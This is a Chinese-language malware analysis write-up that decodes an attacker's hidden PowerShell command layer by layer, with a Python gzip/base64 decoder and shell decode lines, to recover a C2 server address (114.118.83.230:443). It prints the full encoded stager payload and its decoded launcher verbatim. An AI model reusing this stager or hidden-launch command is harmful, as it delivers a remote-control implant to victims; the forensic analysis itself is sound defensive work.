攻击者执行的Powershell命令如下:
pwd=asasd3344&cmd=cmd /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB2ADoAdwBpAG4AZABpAHIAKwAnAFwAcwB5AHMAbgBhAHQAaQB2AGUAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQBlAGwAcwBlAHsAJABiAD0AJwBwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAJwB9ADsAJABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwA7ACQAcwAuAEYAaQBsAGUATgBhAG0AZQA9ACQAYgA7ACQAcwAuAEEAcgBnAHUAbQBlAG4AdABzAD0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABlAG4AIAAtAGMAIAAmACgAWwBzAGMAcgBpAHAAdABiAGwAbwBjAGsAXQA6ADoAYwByAGUAYQB0AGUAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AKAAsAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnACcASAA0AHMASQBBAEgALwBUAEUAbAAwAEMAQQA3AFYAVwBiAFcAKwBiAFMAQgBEACsAbgBFAGoANQBEADYAaQB5AEIAQwBpAE8AagBWAE8AbgBUAFMATgBWAE8AcgBBAGgAeAByAFYAVABVADIAegBzADIARwBlAGQATQBLAHgAaAA0ADIAVQBoAHMATQBRAG0AdgBmADcAMwBtADcAVQBoAFQAYQAvAHAAWABYAHYAUwBJAFMAVAAyAFoAVgA2AGUAbQBYAGwAMgBoADMAVgBPAFAAWQBaAGoASwBuAGkASgBKAFgAdwArAE8AVAA0AGEAdQBhAGsAYgBDAFYATABOAHUAMgBqAFgAaABkAG8AcQBVAE8AUwBqAEkAMQBpAHUAWgBmAGQATwBJAEwAdwBYAHAASQBXAGEASgBOADAANABjAGoARgBkAFgAbAAxADEAOABqAFIARgBsAEIAMwBtAGoAVwB2AEUAMQBDAHgARAAwAFkAcABnAGwARQBtAHkAOABLAGMAdwBEAFYARwBLAHoAagA2AHUANwBwAEQASABoAE0AOQBDADcAWQAvAEcATgBZAGwAWABMAGkAbgBGAGkAbwA3AHIAaABVAGcANABVADYAbgBQADkAdwBhAHgANQAzAEkAcwBEAFQAcwBoAG0ARQBuAGkANwA3ACsATAA4AHUASwBzAHQAVwB6AG8AOQA3AGwATABNAGsAbQAwAGkANAB5AGgAcQBPAEUAVABJAHMAcgBDAEYANQBrADcASABCAGMASgBrAHMAUQBoADkAdABJADQAaQA5AGUAcwBNAGMAWAAwADkAWABsAGoAUQBqAE4AMwBqAFcANwBBADIAZwBNAGEASQBoAGIARwBmAGkAYgBLAEUAQQBXADgASwBXAEoANQBTAG8AVgA5AFAATgB6AEEAWQBWAHMAUwBZAFQAaABLAFkAMAAvADEALwBSAFIAbABtAFYAZwBYAEYAdAB6ADAAWQByAG4AOABUAFYAcQBVAGYAagAvAGwAbABPAEUASQBOAFUAegBLAFUAQgBvAG4ATgBrAG8AZgBzAEkAZQB5AFIAcwArAGwAUABrAEcAZgAwAEgAbwBKAFcAagBaAEwATQBRADIAVwBzAGcAeABpAEQALwBFAEcAUwBUAFcAYQBFADEASQBYAGYAcwBXAE0AZABJAE8AMgBWAGQAWgArAFYAawBsADYAcgBnAFIAUwBJADUAYgBLAGQAYQBqAGoAQwAzAEUATwBZAHoAOABuADYASwBBAHAAdgBnAEMAVQAxADEANgBHAHAANgB3AC8ASgBPADcATAB5AGYASABKADgAYgBxAGkAeQByADMAZABmAGsANABWAEcAQgAwAHQAOQBtAE0ARQAyAEsAUgBSAG4ATwBHADkAMgBIAHQAQgBxAFEAdABEADgATwBLAHkATwBDADEAZwBXAGgAdQBuAE8AWgBLAFgAVAA1AGsAVgBhAGsAaQA3AHEALwA5AFkAdgBWAFgASgBnAGkAVABoADUARgBzADQATQBmAGEAWABvAEYARABXAHMAZwBaAFYANQBzAHMALwBwAG0AUQBYAHIAVABGAEYAMwBZAEsANgBFAGYAWQBxADEAawBrAHYANQBSAGUAdABDAGQAcQBIADEANgBqAEUAYgBnAEMAUgBKAEoAWQBiAHkATwA4AGkAZwBnAEsAWAA4AFkAegB4AE0AbgArAG4AcABrAGUAWQBQAGUAbABxAE8AUwBZACsAUwBsAFUAUABhAHAAUQBCAEsAaQBpAGYALwBDADIAWQBRAHgARQBrADAAYQBSAEQARgBFAEYAKwBEAG4AUABnAFgAVwAwAE4AWABFAGUAVgBkAE0AbgB2AG8AdgBMAE8ANQB5AEEAawBkAG8AaQBiAFoAWABWAGgAbABNAE4AaAA4ACsAcQBDAGoAVgB5AEMALwBMAHEAZwAwAGcAeQBYAFcAMgByAE8ANAB2ADEAUQAvAEEAcAAzAG0AQgBPAEcAUABUAGQAagBsAGIAbQBsAFgASwBhAHgAZABOAGUASgBhAGMAYgBTADMASQBPAEsAUQBlAGgAagBPADAARQBlAGQAZwBuAFAAUgBGADMAbwBZAFIAOQBwAGgAWQAyAEQAeQBxADMANABZAGgANAA2AEwAaQBGAHcAQQBzAEQAUwBBADkAUQBCAFYAbgBqADgATgB1AE0AOABTAEEARQBoAHIANwBuAGMAcwBCAEUAegBvADQAUwBnAEMARQBUADIAWgA5ADQAZwBiAGcAQQBuAHYASwBUADUAbgBqAGQAdQBnAEgAegB4AGIALwBnAHEARgBoADgAbwB5AHgATgBSAFoAZQBBAFoATwBxAGkAdQBUAFcASgBXAEYAeAB5AGMATQByAGcANQBlAEYASgBKADgASgA5AGMAUAA3ADgAdwBBAEUAUQBuAFIAVwBVAE4AcABPAHAAVQBMAEwAUwBDAGMAVABMAFgASAB2AFUAZAA1ADIASwBaAGsASAAzADQASwBZAFAAUQBqAFQAUwBPAE4ARABkAEQAYgA5AHEASABxADAARgA2ADEAZABSAHgAOQAyAEwAVQBqAFIAOQBWAGUASABUAGoAawArAFYAbwA5AHMAUwBaAG0AMABPAC8AVAAyAHkAVAAyAGIAYwA2AEgAawB6AEMAMABNAFEAdABNADQAQgA1AE0AZABHAEQARQBWAE8AUwBEACsATgB4AHIAMgA5ADMAZQAyAHIAYQAzAFkAVgByADEAYwB4AE0AdgBhAGMAVgBWAGsAdABUAHYAUgA1ACsANgAvAFMAMQB5AFEAVAAwAGMARwBkAGcAMwBlADEATQAxAGQAZQBpAFkAQgBiAGMAZAByAGIAbQBLAEoAeQBaADQASwBnAHoAQwBNAHcAQQB2AHAAbwBaAGUAcABvAHkAVgB3AEoATgBNAFQAbwBEAFcAdwB0ADEAcgBLAGkAQgBiAGYAVwBzAGQAbQB0AHUATgBpACsASgBoAGgAOQB0ADAAMQBaADcAMAB5AGQALwBUADMANwAwAGQAcgBzADMAMgA0ADMAVgBtADIARgBmAEQAWQAyAFAAdgB0AEUANgBOAC8AYgA2AEcANgA0AC8AMwAxAHcAUAB1AHYAcAArADcAdgBHADUAZABaAHYAcABXAEEAYwAvAHUAbgBGAHIATwBTAEcAYQBPAG8AawAyADEAWQAyADUANQBTAFIAbQBjAEwAbwBOAEwARwBmAFEAYgBCAHUAaABCAHUAcwBtADMAZwAwAFMAdQB3AGwAUABxADkAVgAvAG8AUAA3AGoAawBGAHcAKwBEAGcARwB1ADUAYwB6ADcARwBNADMATgBBAEIAVwBCAGEAcQBtAHEAZgBVAHUASgB2AGQAcAAyAFYAUABYADYAcgBVAGYAbgA0ADQAdQBOAE0AWQBHADEAegBkAGkAawBPADIAdQBWAEQAUAAzAGkAdAB0AGQAOAA1AHcAdwB4AFMAbQBMAFYAMABsAFgAVgBJAEgAQQBXAEkAOQBYAGQAZABwAHUAdABhAGYAegBCAGMAaQA2AHMAaQBhADcAcwBpAG8AbQB5ADIAKwBwADMAegBhADIATwArADkAdABOACsAWgAxAGMAdgAzAGsAVABOAE4AZgB0AFUAZABPAHgAVABkAHAAegBRAHcAMwB3AEYAdgAzADIAQgB2AGQAUABZAFMAOQB5AEgAZQBWADIAMwBYAFIANAAvAHIAbwA2AGIAVAA3AFMARwBYAEYASABuAFYAWgBNAFYAcwAzAFcAQgBIAGYAZgBhAHAAcQBKAFUAZgA5AG0ANgBKAEYANwBEAFcASQBHAEcAeABmAFcASwB1ADYAYwBlACsARQBhAE0ASgBuAEIAcABSAFgATQBZAG4AcgB1AGIAcwBEAHUATgBGAEEAQgBIAGMAUQBIAGQAVgA3ADMAVABkAEQAUgBjAG8ASQAzAGsAOQBNAFoAdAA5AFgAZgBLAGwARgAvAHAAMwBDAGMAVQBmADgAUwBzAEoAMgBYAEcARgBSAEcAegBWAGsAVAA4AEsAbQA5AHIAdAAyAGgAMQA3AFkANQBPAC8AZQBSAG8AVABWAFAAdgBmAGUAdgBPAEcATwBCAHMAagBVADAAZQBQAGUATQBpAGoAOQBxAEgAVQBNADMAegBVAEsAWABBAEUAVwBoAEoAMQBRAFgAZwBoAEcAbgBSAG4AbgBQAGoAMgBMAE0ATgBTAFMASgAvAHgAcABzAFUARQBvAFIAZwBkAFkASwB6AGIAYwA2AFYAeQBvAGgAcwBjAGUAYgBEAEcAOABJADAATgA4AE8AWABZAGMAMwB3AFEAawBNAFgANQArAC8ATwBKAEsARgBKADAASAA1AGEAKwArAHAAbABxADYAdQA1AG8AQQBSAGoAaQBxAGMAcABzAFkAQQAwAFkAQwBGAGQAVwBYADMAVwBsAEcAZwBsAFMAaQA3AHQAZwBJAFIALwBuAHgAWQBuAFQAZwBwAEoARwA2AHAAegBqAHMAUgB6ADAAcABwAG0ATwB3AE4AeQAvAHoANAAxAG4ASgBGAGUANQBqACsAcgA5AGsAcQBMADQAMABRAFAAdgA2AC8AWgBPAHYAcgAyAGoALwBzAC8AbABRAEcAbABmAG8AKwAzAHUAOQBXAHYAMQAzADQAcABYAFQAKwBhAHQAeABUAEYAegBNAFEAdABPAEgATwBJACsAagBRAGIAVgA4AE0AdgArAFQARgBzAHgAKwBSAGYAVQAyAGcANwB1AHYAeQA0AGIAKwBTAEgAMwBOADIAZABnAE0ALwBLAEMAZgBIAGYAdwBIADIAZwB3AHkAdABzAHcAbwBBAEEAQQA9AD0AJwAnACkAKQApACwAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAKQApACcAOwAkAHMALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsAJABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZABPAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQAcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8AdwA9ACQAdAByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6AFMAdABhAHIAdAAoACQAcwApA
当中的字符串进行base64解密得出内容如下:
if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAH/TEl0CA7VWbW+bSBD+nEj5D6iyBCiOjVOnTSNVOrAhxrVTU2zs2GedMKxh42UhsMQmvf73m7UhTa/pXXvSIST2ZV6emXl2h3VOPYZjKniJJXw+OT4auakbCVLNu2jXhdoqUOSjI1iuZfdOILwXpIWaJN04cjFdXl118jRFlB3mjWvE1CxD0YpglEmy8KcwDVGKzj6u7pDHhM9C7Y/GNYlXLinFio7rhUg4U6nP9wax53IsDTshmEni77+L8uKstWzo97lLMkm0i4yhqOETIsrCF5k7HBcJksQh9tI4i9esMcX09XljQjN3jW7A2gMaIhbGfibKEAW8KWJ5SoV9PNzAYVsSYThKY0/1/RRlmVgXFtz0Yrn8TVqUfj/llOEINUzKUBonNkofsIeyRs+lPkGf0HoJWjZLMQ2WsgxiD/EGSTWaE1IXfsWMdIO2VdZ+Vkl6rgRSI5bKdajjC3EOYz8n6KApvgCU116Gp6w/JO7LyfHJ8bqiyr3dfk4VGB0t9mME2KRRnOG92HtBqQtD8OKyOC1gWhunOZKXT5kVaki7q/9YvVXJgiTh5Fs4MfaXoFDWsgZV5ss/pmQXrTFF3YK6EfYq1kkv5RetCdqH16jEbgCRJJYbyO8iggKX8YzxMn+npkeYPelqOSY+SlUPapQBKiif/C2YQxEk0aRDFEF+DnPgXW0NXEeVdMnvovLO5yAkdoibZXVhlMNh8+qCjVyC/Lqg0gyXW2rO4v1Q/Ap3mBOGPTdjlbmlXKaxdNeJacbS3IOKQehjO0EedgnPRF3oYR9phY2Dyq34Yh46LiFwAsDSA9QBVnj8NuM8SAEhr7ncsBEzo4SgCET2Z94gbgAnvKT5njdugHzxb/gqFh8oyxNRZeAZOqiuTWJWFxycMrg5eFJJ8J9cP78wAEQnRWUNpOpULLSCcTLXHvUd52KZkH34KYPQjTSONDdDb9qHq0F61dRx92LUjR9VeHTjk+Vo9sSZm0O/T2yT2bc6HkzC0MQtM4B5MdGDEVOSD+Nxr293e2ra3YVr1cxMvacVVktTvR5+6/S1yQT0cGdg3e1M1deiYBbcdrbmKJyZ4KgzCMwAvpoZepoyVwJNMToDWwt1rKiBbfWsdmtuNi+Jhh9t01Z70yd/T370drs3243Vm2FfDY2PvtE6N/b6G64/31wPuvp+7vG5dZvpWAc/unFrOSGaOok21Y255SRmcLoNLGfQbBuhBusm3g0SuwlPq9V/oP7jkFw+DgGu5cz7GM3NABWBaqmqfUuJvdp2VPX6rUfn44uNMYG1zdikO2uVDP3ittd85wwxSmLV0lXVIHAWI9XddputafzBci6sia7siomy2+p3za2O+9tN+Z1cv3kTNNftUdOxTdpzQw3wFv32BvdPYS9yHeV23XR4/ro6bT7SGXFHnVZMVs3WBHffapqJUf9m6JF7DWIGGxfWKu6ce+EaMJnBpRXMYnrubsDuNFABHcQHdV73TdDRcoI3k9MZt9XfKlF/p3CcUf8SsJ2XGFRGzVkT8Km9rt2h17Y5O/eRoTVPvfevOGOBsjU0ePeMij9qHUM3zUKXAEWhJ1QXghGnRnnPj2LMNSSJ/xpsUEoRgdYKzbc6VyohscebDG8I0N8OXYc3wQkMX5+/OJKFJ0H5a++plq6u5oARjiqcpsYA0YCFdWX3WlGglSi7tgIR/nxYnTgpJG6pzjsRz0ppmOwNy/z41nJFe5j+r9kqL40QPv6/ZOvr2j/s/lQGlfo+3u9Wv134pXT+atxTFzMQtOHOI+jQbV8Mv+TFsx+RfU2g7uvy4b+SH3N2dgM/KCfHfwH2gwytswoAAA==''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s)
发现中间部分依旧还是不可见字符:

有点瑕疵,有base64的特征但并不全是base64,这里折腾了一下下,因为这个是powershell,之前没学过,临时学了一下powershell。
发现是先gzip压缩了,然后在base64的,所以反过来使用base64解密然后在gzip解压缩,使用python写了一个解密的脚本,代码如下:
# -*- coding: UTF-8 -*- import gzip import StringIO import base64 compresseddata = base64.b64decode("""这里是刚才加密的字符串""") compressedstream = StringIO.StringIO(compresseddata) gzipper = gzip.GzipFile(fileobj=compressedstream) data = gzipper.read() print(data)
得到如下结果:

这里不难看出,这是metasploit跟cs惯用手法。那么现在需要找出其远控的c2服务器~

中间的c2服务器地址段被混淆了,继续解密
扫描二维码关注公众号,回复:
7459302 查看本文章


base64+编码混淆,这里是用前阵子学的shell写的一个fuzz代码,明天补上,写文章一下子没找到在哪儿~
cat data.txt | iconv -f UTF-16LE --to-code=UTF-8| base64 -D
cat b.txt | iconv -f UTF-16LE --to-code=UTF-8| base32 -d
推出最终的c2服务器地址为:114.118.83.230:443